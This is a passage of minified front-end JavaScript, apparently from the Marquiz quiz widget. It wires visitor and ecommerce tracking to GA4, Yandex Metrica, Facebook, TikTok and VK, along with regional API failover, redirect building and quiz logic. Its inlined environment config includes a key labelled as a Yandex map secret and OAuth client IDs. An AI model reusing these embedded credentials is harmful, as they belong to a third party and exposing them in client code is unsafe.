")},..."successfulPurchase"===t&&o&&{payment_type:o},..."successfulPurchase"===t&&a&&{transaction_id:a},items:i.map((e=>({item_id:e.productArticle||e.id,item_name:e.title,..."view"!==t&&{quantity:e.count},price:e.price||e.cost})))};case"metrica":return{ecommerce:{currencyCode:s,[x.EQ.METRICA[t]]:{..."purchase"===t&&a&&{actionField:{id:a}},products:i.map(((e,s)=>({name:e.title,price:e.price||e.cost,...z()(["add","purchase"],t)&&{quantity:e.count||1},..."purchase"===t&&{position:s+1}})))}}};case"fb":return"purchase"===t?{payment_type:o,total_price:n,item_currency:s}:z()(["add","view"],t)?i.map((e=>({item_name:e.title,item_price:e.price||e.cost,item_currency:s,..."add"===t&&{item_count:e.count||1}}))):{};case"tiktok":return{event:t,properties:{currency:s,value:n||i[0]?.price||i[0]?.cost,...a&&{order_id:a},contents:i.map((e=>({content_id:e.productArticle||e.id,content_name:e.title,price:e.price||e.cost,quantity:e.count||1,value:n})))}};case"vk":return{currency:s,total:n,value:n||i[0]?.price||i[0]?.cost,product_id:i.map((e=>({id:e.productArticle||e.id}))),..."purchase"===t&&{transaction_id:a},..."successfulPurchase"===t&&{payment_type:o}};default:return console.warn(`Unsupported service: ${e}`),{}}};var B=s(21585),V=s.n(B),R=s(2404),F=s.n(R),X=s(76135),O=s.n(X),W=(s(14603),s(47566),s(98721),s(72505)),Q=s.n(W),U=s(12550),H=s.n(U),N=s(85334),j=s.n(N);const K=[],G=[];let Z=!1,Y=0;const J={requestPayload:{quiz_id:null,visitor_id:null,time_zone:null},send:Q().post,tick(){Y+=1},isUniqueAnswer(e){let t=!0;return O()(K,(s=>{F()(e,s)&&(t=!1)})),!!t&&(K.push(e),!0)},isUniqueEvent(e){const t=V()(G,e);return!(t>=0)&&(G.push(e),!0)},isInited(){return Z},requestApi(e,t=null){const s=String("https://analytics.marquiz.ru"),i={visitor:"/api/visitor",answer:"/api/answer",event:"/api/event",lead:"/api/visitor/lead"};if(C()(i[e]))return;const n=`${s}${i[e]}`,o={...this.requestPayload};null!==t&&y()(o,t);try{this.send(n,o)}catch(a){console.log(a)}},init(e){const t=new URLSearchParams(window.location.search);if(t.get("test"))return;j().every(1e3,this.tick),console.info("Marquiz Analytics inited");const s=new Date;let i=s.getTimezoneOffset()/60;i=i<0?Math.abs(i):-1*i,Z=!0,this.requestPayload.quiz_id=e,this.requestPayload.time_zone=i,this.requestPayload.visitor_id=H()(),this.requestApi("visitor")},lead(){Z&&(console.info("Marquiz Analytic lead"),this.requestApi("lead",{quiz_passing_time:Y}))},event(e){Z&&this.isUniqueEvent(e)&&(console.info(`Marquiz Analytic event: ${e}`),this.requestApi("event",{event_tag:e,date_time:Date.now()}),"finish"===e&&this.lead())},answer(e){Z&&this.isUniqueAnswer(e)&&(console.info(`Marquiz Analytic answer: ${e.question_id} => ${e.answer}`),this.requestApi("answer",{question_id:e.question_id,answer:e.answer}))}},ee={debug:!1,_fbqEnabled(){return"undefined"!==typeof window.fbq||(this.debug&&console.log("[Vue Facebook Pixel]: `window.fbq` is not defined, skipping"),!1)},init(e,t={}){this._fbqEnabled()&&(this.debug&&console.log(`[Vue Facebook Pixel] Initializing app ${e}`),window.fbq("init",e,t))},event(e,t={}){this._fbqEnabled()&&(this.debug&&(console.groupCollapsed(`[Vue Facebook Pixel] Track event "${e}"`),console.log("With data:",t),console.groupEnd()),window.fbq("track",e,t))},setDebug(e){this.debug=e}};class te{constructor(){this.app=null,this.yaCounters=[],this.isProd=!0}event(e,t={}){if(this.yaCounters.forEach((t=>{this.isProd?window[t]&&window[t].reachGoal(e):console.info(`Metrika event: ${e}`,t)})),this.gtag){const{gaIds:s,ga4Ids:i}=this.gtag,n=`/${e.replace("-","/")}`,o=A()(e,/-/g,"_");this.isProd?(this.gtag("event","page_view",{page_path:n,send_to:s,marquiz_ab:a()(this.gtag,"options.ab"),...t}),this.gtag("event",o,{send_to:i,...t})):(s.length&&console.info(`GA pageview: ${n}`,s,t??""),i.length&&console.info(`GA4 event: ${o}`,i,t??""))}if(this.fb){let t="ViewContent";"marquiz-finish"!==e&&"marquiz-contacts1"!==e&&"marquiz-contacts2"!==e||(t="Lead"),this.isProd?this.fb.event(t,{content_name:e}):console.info("FB pixel event",t,e)}if(this.vk&&(this.isProd?(this.vk.Retargeting.Event(e),"marquiz-finish"===e&&this.vk.Goal("lead")):(console.info("VK pixel event",e),"marquiz-finish"===e&&console.info("VK pixel goal - lead"))),this.mailru)if(this.isProd){const t=window._tmr||(window._tmr=[]);t.push({id:this.mailru.id,type:"reachGoal",goal:e})}else console.info("Mail ru event",e);if("step"!==e.replace("marquiz-","").substring(0,4)){const t=e.split("_");C()(t[1])&&J.event(e.replace("marquiz-",""))}}hit(e){this.yaCounters.forEach((t=>{this.isProd?window[t]&&window[t].hit(e):console.info(`Metrika page hit: ${e}`,t)}))}init({yaCounterId:e,gaIds:t,fb:s,vk:i,mailru:n,tiktok:o},r={}){a()(r,"dummy")&&(this.isProd=!1);const l=[];return e&&l.push(this.initMetrika(e,r)),a()(t,"length")&&l.push(this.initGA(t,r)),s&&l.push(this.initFB(s)),i&&l.push(this.initVK(i)),n&&l.push(this.initMailru(n)),o&&l.push(this.initTiktok(o)),Promise.all(l)}initMarquizAnalytics(e=null){null!==e&&J.init(e)}initMetrika(e,t){return new Promise((s=>{const i=this,n=`yaCounter${e}`,o={};if(t.ab&&(o.marquiz_ab=t.ab),!this.isProd)return i.yaCounters.push(n),console.info("Fake Metrika inited",e),void s();(function(r,l,u){(l[u]=l[u]||[]).push((()=>{try{l.yaDataLayer=l.yaDataLayer||[],l[n]=new l.Ya.Metrika2({id:e,clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:a()(t,"webvisor",!0),trackHash:!0,trustedDomains:a()(t,"trustedDomains",[]),params:o,ecommerce:"yaDataLayer"}),i.yaCounters.push(n),s()}catch(r){console.info(r)}}));const d=r.getElementsByTagName("script")[0],c=r.createElement("script"),h=function(){d.parentNode.insertBefore(c,d)};c.type="text/javascript",c.async=!0,c.src=a()(t,"cdnSrc",!1)?"https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js":"https://mc.yandex.ru/metrika/tag.js","[object Opera]"===l.opera?r.addEventListener("DOMContentLoaded",h,!1):h()})(document,window,"yandex_metrika_callbacks2")}))}initGA(e,t={}){return new Promise((s=>{const i=_()(e,(e=>f()(e,"UA-"))),n=_()(e,(e=>f()(e,"G-")));if(!this.isProd)return console.info("Fake ga inited",e),this.gtag={gaIds:i,ga4Ids:n,options:t},void s();E(e).then((()=>{this.gtag=window.gtag,y()(this.gtag,{gaIds:i,ga4Ids:n,options:t});const e={cookie_flags:"SameSite=None;Secure"},o={cookie_flags:"SameSite=None;Secure"};if(t.ab){const s=a()(t,"abDimension",1);g()(e,`custom_map.dimension${s}`,"marquiz_ab"),g()(o,"marquiz_ab",t.ab)}m()(i,(t=>this.gtag("config",t,e))),m()(n,(e=>this.gtag("config",e,o))),s()}))}))}initFB(e){return new Promise((t=>{if(!this.isProd)return console.info("Fake FB pixel inited",e,{external_id:$.A.get("uuid")}),this.fb=!0,void t();S(),this.fb=ee,this.fb.setDebug(!this.isProd),this.fb.init(e,{external_id:$.A.get("uuid")}),this.fb.event("PageView"),t()}))}initVK(e){return new Promise((t=>{if(!this.isProd)return console.info("Fake VK pixel inited",e),this.vk=!0,void t();L(e).then((()=>{this.vk=window.VK,t()}))}))}initMailru(e){return new Promise((t=>{if(!this.isProd)return console.info("Fake Mailru inited",e),this.mailru=!0,void t();q(e).then((()=>{this.mailru=window._tmr,this.mailru.id=e,t()}))}))}initTiktok(e){return new Promise((t=>{if(!this.isProd)return console.info("Fake TikTok inited",e),this.tiktok=!0,void t();T(e).then((()=>{this.tiktok=!0,t()}))}))}push(e){this.isProd?window.dataLayer&&"object"===typeof window.dataLayer&&!c()(e)&&window.dataLayer.push(e):console.info(`Analytic push: ${JSON.stringify(e)}`)}ecommerceEvent(e,t){if(this.gtag&&x.EQ.GA4[e]){const s=M("gtag",e,t);this.isProd?this.gtag("event",x.EQ.GA4[e],s):console.info("Fake GA4 ecom analytic event",s,x.EQ.GA4[e])}if(c()(this.yaCounters)||this.yaCounters.forEach((s=>{const i=M("metrica",e,t);this.isProd?"beginCheckout"===e?window[s].params({event:"begin-checkout"}):window.yaDataLayer.push(i):console.info("Fake Ya Metrica ecom analytic event",i,e)})),this.fb&&x.EQ.FACEBOOK[e]){const s=M("fb",e,t);this.isProd?this.fb.event(x.EQ.FACEBOOK[e],s):console.info("Fake FB ecom analytic event",s,e)}if(this.tiktok&&x.EQ.TIKTOK[e]){if("successfulPurchase"===e&&"without_payment"===a()(t,"paymentType"))return;const s=M("tiktok",e,t);this.isProd?window.ttq.track(x.EQ.TIKTOK[e],s.properties):console.info("Fake TikTok ecom analytic event",s,e)}if(this.vk&&x.EQ.VK[e]){const s=M("vk",e,t);this.isProd?this.vk.Retargeting.Event(x.EQ.VK[e],s,e):console.info("Fake VK ecom analytic event",s,e)}}setApp(e){if(e){if(this.app)throw new Error("New analytics instance cannot be created");this.app=e}}}const se=new te,ie=e=>(se.setApp(e),e.config.globalProperties.$analytics=se,e.provide("$analytics",se),se);var ne=s(52420),oe=s.n(ne),ae=s(50014),re=s.n(ae),le=s(42877),ue=s.n(le),de=s(61160),ce=s.n(de);const he=(e,t,s)=>{console.info("Changing api server %s (%s)",s.region,s.url),e.defaults.baseURL=s.url,t.baseURL=s.url,t.url=ce()(t.url).set("hostname",ce()(s.url).hostname).toString()};var me={install(e,t=404){const s="ru",i=window.quizData&&window.apiUrl;let n=0,o=[{region:x.Zg.RU,url:x.H$[x.Zg.RU],priority:s===x.Zg.RU?10:30},{region:x.Zg.EU,url:x.H$[x.Zg.EU],priority:s===x.Zg.EU?10:20},{region:x.Zg.US,url:x.H$[x.Zg.US],priority:s===x.Zg.US?10:20}];o=ue()(o,["priority"],["asc"]),o=_()(o,"url"),o=re()(o,"url");const a=o[n];return i?console.info("Primary api server %s",window.apiUrl):console.info("Primary api server %s (%s)",a.region,a.url),e.defaults.baseURL=i?window.apiUrl:a.url,e.interceptors.response.use((e=>e),(async s=>{if(s&&s.response&&s.response.status===t){n+=1;const t=o[n],i={...s.config};return t?(he(e,i,t),e.request(i)):(n=0,he(e,i,o[n]),Promise.reject(s))}return Promise.reject(s)})),e}};const pe=(e,t,s)=>{console.info("Changing provider server %s (%s)",s.region,s.url),e.defaults.baseURL=s.url,t.baseURL=s.url,t.url=ce()(t.url).set("hostname",ce()(s.url).hostname).toString()};var ge={install(e,t=404){const s="ru",i=window.quizData&&window.apiUrl;let n=0,o=[{region:x.Zg.RU,url:x.hO[x.Zg.RU],priority:s===x.Zg.RU?10:30},{region:x.Zg.EU,url:x.hO[x.Zg.EU],priority:s===x.Zg.EU?10:20},{region:x.Zg.US,url:x.hO[x.Zg.US],priority:s===x.Zg.US?10:20},{region:x.Zg.RU,url:x.H$[x.Zg.RU],priority:s===x.Zg.RU?30:50},{region:x.Zg.EU,url:x.H$[x.Zg.EU],priority:s===x.Zg.EU?30:40},{region:x.Zg.US,url:x.H$[x.Zg.US],priority:s===x.Zg.US?30:40}];o=ue()(o,["priority"],["asc"]),o=_()(o,"url"),o=re()(o,"url");const a=o[n];return i?console.info("Primary provider server %s",window.apiUrl):console.info("Primary provider server %s (%s)",a.region,a.url),e.defaults.baseURL=i?window.apiUrl:a.url,e.interceptors.response.use((e=>e),(async s=>{const i="ECONNABORTED"===s.code,a=s.response&&s.response.status===t;if(i||a){n+=1;const t=o[n],i={...s.config};return t?(pe(e,i,t),e.request(i)):(n=0,pe(e,i,o[n]),Promise.reject(s))}return Promise.reject(s)})),e}};const ve=me.install(Q().create({baseURL:r.Lr.getItem("API_URL")||x.H$["ru"],timeout:6e4,params:{lng:navigator.language,tz:Intl.DateTimeFormat().resolvedOptions().timeZone}})),ye=ge.install(Q().create({baseURL:r.Lr.getItem("PROVIDER_API_URL")||x.hO["ru"],timeout:5e3})),be=(e,t,s="file",i={})=>{if("string"!==typeof e)throw new TypeError("Expected a string, got "+typeof e);const n=new FormData;return n.append(s,t),i&&oe()(i,((e,t)=>{n.append(t,e)})),ve.post(e,n,{headers:{"Content-Type":`multipart/form-data boundary=${n._boundary}`}})},fe={postMessage(e){window.parent.postMessage(JSON.stringify(e),"*")},changeHeight(e,t){this.postMessage({action:"setHeight",id:e,height:t})}};var ke=s(86663),_e=s(12215),we=s.n(_e),Ce=s(22120);let Pe=!1,Ae=()=>{};const Ee=({dummy:e,callback:t})=>{e&&(Pe=e),t&&(Ae=t)},Se=({url:e="",contacts:t={},result:s=null,callback:i=Ae,blank:n=!1,mode:o=""}={})=>{let l=String(e);l.indexOf("://")<0&&(l=`http://${l}`);let u=!1;if(!c()(t))for(const a in t)t[a]&&(z()(l,`{${a}}`)&&(u=!0),l=A()(l,`{${a}}`,t[a]));s&&(z()(l,"{result}")&&(u=!0),l=A()(l,"{result}",s.id));let d=new(ce())(l,"",!0);const h={},m=ke.parse(window.location.search),p=["href","mode","params","cookies","sign","vk_access_token_settings","vk_are_notifications_enabled","vk_is_app_user","vk_app_id","vk_is_favorite","vk_language","vk_platform","vk_ref","vk_ts","vk_user_id","access_token","access_token_settings","ads_app_id","api_id","api_settings","api_url","auth_key","group_id","hash","is_app_user","is_favorite","is_secure","lc_name","parent_language","secret","sid","stats_hash","user_id","viewer_id","viewer_type"];oe()(m,((e,t)=>{a()(d,`query.${t}`)||z()(p,t)||(h[t]=e)}));const g=Ce.A.get(),v=a()(g,"cookies.roistat_visit")||we().get("roistat_visit")||r.Lr.getItem("roistat_visit");v&&(h.roistat_visit=v);const y={...d.query,...h};if(!u){for(const e in t)t[e]&&(y[`marquiz_${e}`]=t[e]);s&&s.id&&(y.result=s.id)}if(d.set("query",y),"vk"===a()(m,"mode")||"vk"===o){const e=/VKClient|vkapp/i.test(navigator.userAgent);if(d=new(ce())(`https://vk.ru/away.php?to=${d.href}`,"",!0),e){const e=document.createElement("a");return e.href=d.href,e.setAttribute("target","_blank"),e.click(),void(n||i(l))}}if(Pe)console.log("Marquiz redirect",d.href);else if(n)window.open(d.href,"_blank");else{i(l);const e=2e3;setTimeout((()=>{window.top.location.href=d.href}),e)}return l}},20331:function(e,t,s){"use strict";var i=s(58156),n=s.n(i),o=s(66278),a=s(53720),r=s.n(a);t.A={computed:{...(0,o.aH)("quiz",["info","startPage","order"]),backgroundImage(){return n()(this.info,"design.background.image")},startPageBackground(){return n()(this.startPage,"bg")},isFromStartPage(){return n()(this.info,"design.background.isFromStartPage")},hasBackgroundImage(){return!(!this.isStartPageUsed&&this.isFromStartPage)&&(!!this.backgroundImage||this.isFromStartPage&&!!this.startPageBackground)},isStartPageUsed(){return"start"===this?.order[0]},backgroundImageStyles(){const e=n()(this.info,"design.background.blur",0)||0,t=n()(this.info,"design.background.darken",0)||0,s=n()(this.info,"design.background.dominantColorBg","rgba(0, 0, 0)"),i=this.isFromStartPage&&this.isStartPageUsed?this.startPageBackground:this.backgroundImage;if(!i)return{};const o={width:window.innerWidth,height:window.innerHeight},a=this.$image.url(i,o);return a?{"background-size":"cover","background-position":"center","--bg-blur":`${e}px`,"--bg-darken":100-t+"%","--bg-image":`url(${a})`,"--dominant-color-bg":s,"--dominant-color-bg-alpha-30":r()(s).alpha(.3).rgbString(),"--dominant-color-bg-alpha-0":r()(s).alpha(0).rgbString()}:{}}}}},68869:function(e,t,s){"use strict";var i=s(58156),n=s.n(i),o=s(66278);t.A={computed:{...(0,o.aH)("quiz",["settings"]),...(0,o.L8)("quiz",["isQuizStore"]),customPhrases(){return n()(this.settings,"customPhrases",{})},defaultPhrases(){return{questionsNextButton:this.$t("Next"),lastStepButton:this.$t("Last step"),correctMessage1:this.$t("It's like that"),correctMessage2:this.$t("All correct"),correctMessage3:this.$t("Precisely!"),correctMessage4:this.$t("Yeah, correct"),correctMessage5:this.$t("Exactly!"),correctMessage6:this.$t("Oh, yeah"),correctMessage7:this.$t("Absolutely"),wrongMessage:this.$t("Actually"),calculation:`${this.isQuizStore?this.$t("Loading product suggestions"):this.$t("Results calculation running")}...`,emptyResults:`${this.isQuizStore?this.$t("Products skipped — no automatic match found"):this.$t("Results skipped because no matching auto-result found")}`,resultsSkipButton:this.$t("Skip"),resultsSkipButtonWithBasket:this.$t("Leave contact details"),resultsSkipMessage:`${this.$t("I do not know what to choose")}…`,takeAgainButton:this.$t("Take again"),resultsShareButton:this.$t("share")}}},methods:{getPhrase(e){return e&&(this.customPhrases[e]||this.defaultPhrases[e])||""}}}},83579:function(e,t,s){"use strict";s.d(t,{A:function(){return Ls}});var i=s(68552),n=s.n(i),o=s(36944),a=s.n(o),r=s(32629),l=s.n(r),u=s(38221),d=s.n(u),c=s(58253),h=s.n(c),m=s(37530),p=s.n(m),g=s(59104),v=s.n(g),y=s(99084),b=s.n(y),f=s(92078),k=s.n(f),_=s(63560),w=s.n(_),C=s(86139),P=s.n(C),A=s(94506),E=s.n(A),S=s(31684),L=s.n(S),q=s(88055),T=s.n(q),$=s(61448),I=s.n($),z=s(49870),x=s.n(z),D=s(39754),M=s.n(D),B=s(40860),V=s.n(B),R=s(56170),F=s.n(R),X=s(99374),O=s.n(X),W=s(13222),Q=s.n(W),U=s(98023),H=s.n(U),N=s(42877),j=s.n(N),K=s(21585),G=s.n(K),Z=s(85015),Y=s.n(Z),J=s(62216),ee=s.n(J),te=s(56449),se=s.n(te),ie=s(7309),ne=s.n(ie),oe=s(76135),ae=s.n(oe),re=s(83673),le=s.n(re),ue=s(69843),de=s.n(ue),ce=s(19747),he=s.n(ce),me=s(94469),pe=s.n(me),ge=s(24713),ve=s.n(ge),ye=s(87612),be=s.n(ye),fe=s(62193),ke=s.n(fe),_e=s(79859),we=s.n(_e),Ce=s(47091),Pe=s.n(Ce),Ae=s(42426),Ee=s.n(Ae),Se=s(90179),Le=s.n(Se),qe=s(55378),Te=s.n(qe),$e=s(58156),Ie=s.n($e),ze=s(83472),xe=s.n(ze),De=(s(44114),s(72635)),Me=s(82464),Be=s(86663),Ve=s(87444),Re=s(5287),Fe=s.n(Re),Xe=s(72077),Oe=s.n(Xe);function We(e,t,s){const i="one-image"===e.type?"one":e.select,n="one"===i?[t]:t;let o="one"===i?"or":Ie()(s,"union","or"),a=s.unionExtra;ee()(a)&&"only"===o?(o="and",a=!1):ee()(a)&&(a=!0);const r=Pe()(Fe()(s.answer,n));if(!0===a){if("or"===o&&r)return!0;if("and"===o&&r>=Pe()(s.answer))return!0}else{if("or"===o&&r&&n.length===r)return!0;if("and"===o&&r===Pe()(s.answer)&&r===n.length)return!0}return!1}function Qe(e,t,s){const i=Ie()(e,"options.isRange",!1),n=Number(Ie()(s,"answer.0")),o=Number(Ie()(s,"answer.1"));if(i)switch(s.operator){case"in":if(t.from>=n&&t.to<=o)return!0;break;case"contain":if(t.from<n&&t.to>o)return!0;break;case"out":if(t.from<n&&t.to<n)return!0;if(t.from>o&&t.to>o)return!0;break;case"touch":if(t.from<=n&&t.to>=n)return!0;if(t.from<=o&&t.to>=o)return!0;break;default:break}else{const e=Number(t);switch(s.operator){case"less":if(e<n)return!0;break;case"more":if(e>n)return!0;break;case"equal":if(e===n)return!0;break;case"between":if(e>n&&e<o)return!0;break;default:break}}return!1}function Ue(e,t,s){const i=String(t).split(" ");let n=0;return ae()(s.answer,(e=>{ae()(i,(t=>{const s=Oe()(e.trim(),t.trim());s>n&&(n=s)}))})),"contain"===s.operator?n>.7:n<.7}var He=(e,t,s)=>{const i="show"===Ie()(e,"mode","show"),n=Ie()(e,"conditions",[]),o=Ie()(e,"union","or");if(!ke()(n)){const e=[];return n.forEach(((i,n)=>{const o=Ie()(s,i.question),a=ne()(t,{id:i.question});if(o||0===o)switch(a.type){case"rating":case"slider":Qe(a,o,i)&&e.push(n);break;case"input":Ue(a,o,i)&&e.push(n);break;default:We(a,o,i)&&e.push(n);break}})),"and"===o&&e.length===n.length||"or"===o&&e.length?!!i&&e.length:!i}},Ne=s(81162),je=s(79512),Ke=s(38383),Ge=s(2953),Ze=s(22120),Ye=s(70578),Je=s(11741),et=s.n(Je),tt=s(34985),st=s.n(tt),it=(e,t={},s)=>{try{const i=xe()(e,/(\d+(?:\.\d+)?)%/g,((e,t)=>O()(t)/100)),n=st().eval(xe()(i,/\[([\w-]+)\]/g,((e,i)=>{const n=Ie()(t,i,{}),o=s[i];return""===o?0:H()(o)||!et()(+o)?o:Y()(o)?n[o]||n.other||0:se()(o)?V()(o,((e,t)=>e+O()(n[t])||0),0):0})));return Number.isFinite(n)?n:null}catch(i){return null}},nt=s(95950),ot=s.n(nt);const at=(e,t,s="all")=>{let i=e;if(i&&Y()(i)&&!ke()(t))for(const n in t)if(!de()(t[n])){let e=new RegExp(`\\[${n}\\]|\\{${n}\\}`,"g");switch(s){case"curly":e=new RegExp(`\\{${n}\\}`,"g");break;case"square":e=new RegExp(`\\[${n}\\]`,"g");break;default:break}i=i.replace(e,t[n])}return i},rt=["utm","contacts","formula","points"],lt=(e,t)=>{const s=Fe()(rt,ot()(t));let i=e;return ae()(s,(e=>{switch(e){case"utm":i=at(i,t[e],"curly");break;case"contacts":i=at(i,t[e],"square");break;case"formula":i=at(i,{formula:t[e]},"all");break;case"points":i=at(i,{points:t[e]},"all");break;default:break}})),i},ut=(e,t,s)=>Te()(e,(e=>{const i={...e};return ae()(t,(t=>{i[t]=lt(Ie()(e,t),s)})),i}));var dt=s(12550),ct=s.n(dt),ht=s(12215),mt=s.n(ht);function pt(){let e=mt().get("marquiz_visitor_id");return e||(e=ct()(),mt().set("marquiz_visitor_id",e,{expires:30})),e}var gt=s(75866),vt=s.n(gt),yt=s(83602),bt=s.n(yt),ft=s(23805),kt=s.n(ft),_t=s(19488),wt=s.n(_t);function Ct(e,t,s){if(!ke()(e))try{return JSON.parse(xe()(JSON.stringify(e),/@\w{10}/g,(e=>{if(!e)return;let i="";const n=wt()(e,"@");let o=t[n];if(!o)return we()(s,e.slice(1))?"":e;if(kt()(o)&&I()(o,"comment")){const e=Ie()(o,"value",""),t=Ie()(o,"comment","").trim();o=t?`${e}, ${t}`:e}if(bt()(o)&&(o=o.toLocaleDateString()),kt()(o)){if(I()(o,"date")){const e=`${Ie()(o,"date","").toLocaleDateString()}`,t=e=>e.toLocaleTimeString([],{hour:"2-digit",minute:"2-digit"});o=I()(o,"time")?`${e} ${t(Ie()(o,"time",""))}`:I()(o,"timeFrom")&&I()(o,"timeTo")?`${e} ${t(Ie()(o,"timeFrom",""))} - ${t(Ie()(o,"timeTo",""))}`:e}I()(o,"from")&&bt()(o.from)?o=`${Ie()(o,"from","").toLocaleDateString()} — ${Ie()(o,"to","").toLocaleDateString()}`:I()(o,"from")&&(o=`${o.from} — ${o.to}`)}return i=se()(o)?vt()(o,", "):o,i=xe()(i,/\\/g,"\\\\"),i=xe()(String(i),/"/g,'\\"'),i=xe()(i,/<\/?p>/g,""),i})))}catch(i){return e}}var Pt=s(31457),At=s(94271);const Et={"VUE_APP_STATIC_URL\t":"https://static.marquiz.ru",VUE_APP_VK_APP_ID:"51524222",VUE_APP_PROVIDER_API_URL_RU:"https://quiz.provider.marquiz.ru",VUE_APP_TELEGRAM_BOT_ID_IO:"MrqzToBot",VUE_APP_API_URL_US:"https://api.us.marquiz.io",VUE_APP_PROVIDER_API_URL_EU:"https://quiz.provider.eu.marquiz.io",VUE_APP_PRIVATE_FILE_UPLOAD_URL:"https://file-uploader.marquizdev.ru",VUE_APP_PROVIDER_API_URL:"https://quiz.provider.marquiz.ru",VUE_APP_INTEGRATION_ORIGINS:"https://mrqz.me&https://mrqz.to",VUE_APP_YANDEX_MAP_SECRET:"d51f2f4d03be97ba48958a7ad6901646",VUE_APP_REGION:"ru",VUE_APP_LAMBDA_SEARCH_ADDRESS:"https://gs96tqye41.execute-api.eu-west-1.amazonaws.com/default/searchAddress",VUE_APP_MARQUIZ_ANALYTICS_URL:"https://analytics.marquiz.ru",VUE_APP_API_URL_EU:"https://api.eu.marquiz.io",VUE_APP_PROVIDER_API_URL_US:"https://quiz.provider.us.marquiz.io",VUE_APP_GOOGLE_CLIENT_ID:"326829450971-nfsjk6nv3ggdev3rteg09eooj2i82uku.apps.googleusercontent.com",VUE_APP_YANDEX_CLIENT_ID:"998336b056d34cf0954749ecb99d3aa6",VUE_APP_ASSETS_PATH:"//quiz.marquiz.ru",VUE_APP_API_URL_RU:"https://api.marquiz.ru",VUE_APP_TELEGRAM_BOT_ID_RU:"MrqzMeBot",NODE_ENV:"production",BASE_URL:"//quiz.marquiz.ru/"}.VUE_APP_STATIC_URL||"https://static.marquiz.ru";Ke.Sl.init("ru");const St=(e,t={})=>{if(!e||ke()(e))return;let s=e;if(kt()(e)&&(s=Ke.Sl.url(e,t)),!s)return;const i=new Image;i.src=s};function Lt(e,t){const s=Ie()(je.gv.imageOptions,e,{});switch(e){case"questions":{const e=Ie()(t,"type"),i=Ie()(s,e,{});if("statement"===e)St(Ie()(t,"options.defaultImage"),i);else if("variants"===e)St(Ie()(t,"options.image"),i);else if("emoji"===e)Te()(Ie()(t,"answers",[]),(e=>{const t=Ie()(e,"emoji.unified","1f449-1f3fb"),s=`${Et}/images/emoji/${t}.png`;St(s)}));else if("images"===e||"one-image"===e)Te()(Ie()(t,"answers",[]),(s=>{let n=i;"images"===e&&(n=i[Ie()(t,"options.imageType","square")]),St(Ie()(s,"image"),n)}));else if("multiple"===e){const e=Ie()(t,"questions",[]);Te()(e,(e=>Lt("questions",e)))}break}case"leadform":{const e=Ie()(t,"images.enabled");e&&(St(Ie()(t,"images.mobile"),s.mobile),St(Ie()(t,"images.desktop"),s.desktop));break}case"results":Te()(t,(e=>{Te()(Ie()(e,"images",[]),(e=>St(e,s.card)))}));break;default:break}}var qt=s(61996);const Tt=e=>{const t=e.indexOf("leadform"),s=e.indexOf("results");return-1===t||-1===s||s>t&&(e[t]="results",e[s]="leadform"),e};var $t=s(20109),It={namespaced:!0,state:{header:{},footer:{},blocks:[],pageTitle:"",favicon:null,meta:{},transition:{type:"button",text:""}},getters:{header({header:e},t,{quiz:{utm:s}}){return{...e,title:lt(Ie()(e,"title"),{utm:s}),subtitle:lt(Ie()(e,"subtitle"),{utm:s})}},blocks({blocks:e},t,{quiz:{utm:s}}){return Te()(e,(e=>({...e,images:ut(Ie()(e,"images"),["description"],{utm:s}),title:lt(Ie()(e,"title"),{utm:s}),text:lt(Ie()(e,"text"),{utm:s}),description:lt(Ie()(e,"description"),{utm:s}),headline:lt(Ie()(e,"headline"),{utm:s}),videos:ut(Ie()(e,"videos"),["description"],{utm:s}),discount:lt(Ie()(e,"discount"),{utm:s}),bonuses:lt(Ie()(e,"bonuses"),{utm:s})})))},transition({transition:e},t,{quiz:{utm:s}}){return{...e,text:lt(Ie()(e,"text"),{utm:s})}},pageTitle({pageTitle:e},t,{quiz:{utm:s}}){return lt(e,{utm:s})},hasHeader(e){switch(Ie()(e.header,"type")){case"person":return!!Ie()(e.header,"title");case"company":return!(!Ie()(e.header,"image.url")&&!Ie()(e.header,"title"));default:return!1}}},mutations:{set(e,{header:t,blocks:s,footer:i,settings:n}={}){Ie()(t,"enabled")&&(e.header=t),Ie()(i,"enabled")&&(e.footer=i),e.blocks=be()(s,(e=>{switch(Ie()(e,"type")){case"link":return Ie()(e,"link");case"text":return Ie()(e,"text");case"videos":return Pe()(be()(Ie()(e,"videos",[]),(e=>Ie()(e,"link")||Ie()(e,"cloudLink"))));case"images":return Pe()(be()(Ie()(e,"images",[]),(e=>Ie()(e,"url"))));case"discount":return!0;case"bonuses":return!0;default:return!1}})),e.transition={type:Ie()(n,"transition.type")||"button",text:Ie()(n,"transition.text","")},e.pageTitle=Ie()(n,"title"),e.favicon=Ie()(n,"favicon"),e.meta={description:Ie()(n,"description",""),image:Ie()(n,"image",null)}}}},zt=s(68090),xt=s.n(zt);const Dt="progress-bar";var Mt={namespaced:!0,state:{enabled:!0,type:Dt},getters:{getPassedPercent(e,t,{quiz:{isDemo:s}},i){const n=i["quiz/questionNumber"],o=i["quiz/countingQuestions"];if(!e.enabled)return null;if(1===n)return 0;const a=Ie()(o[n-1],"_percent");if(a)return a;if(s)return L()([(n-1)/o.length*100,99]);const r=Ie()(o[n-2],"_percent",0);return L()([r+(100-r)*(1/(o.length-n+2)),99])},finalPercent(e,t,s,i){return Ie()(xt()(i["quiz/countingQuestions"]),"_percent",0)},isProgressBarHorizontal(e){return we()(["progress-bar","dynamic-progress-bar"],e.type)}},mutations:{set(e,{enabled:t=!0,type:s=Dt}){e.enabled=t,e.type=s}},actions:{}},Bt={namespaced:!0,state:{formula:null,value:null},getters:{},mutations:{set(e,t){e.formula=t},setValue(e,t){e.value=t}},actions:{evaluate({state:e,commit:t,rootState:s}){if(!e.formula)return;const i=Ie()(s.quiz.results,"calcs",{}),n=a()(it(e.formula,i,s.quiz.answers),2);t("setValue",n)}}},Vt=s(44826),Rt=s.n(Vt),Ft=s(20826),Xt=s.n(Ft),Ot=s(22331),Wt=s.n(Ot),Qt=s(52420),Ut=s.n(Qt),Ht=s(91648),Nt=s.n(Ht),jt=s(55364),Kt=s.n(jt),Gt=s(35970),Zt=s.n(Gt),Yt=s(44383),Jt=s.n(Yt),es=s(83488),ts=s.n(es),ss=s(71086),is=s.n(ss),ns=(s(64979),s(61160)),os=s.n(ns);const as=Be.parse(window.location.search),rs=[{key:"name",type:"name",required:!0},{key:"email",type:"email",required:!0},{key:"phone",type:"phone",required:!0}],ls=["vk","telegram","whatsapp","messenger","teams","viber","instagram","wechat"],us=["email","phone","text"];var 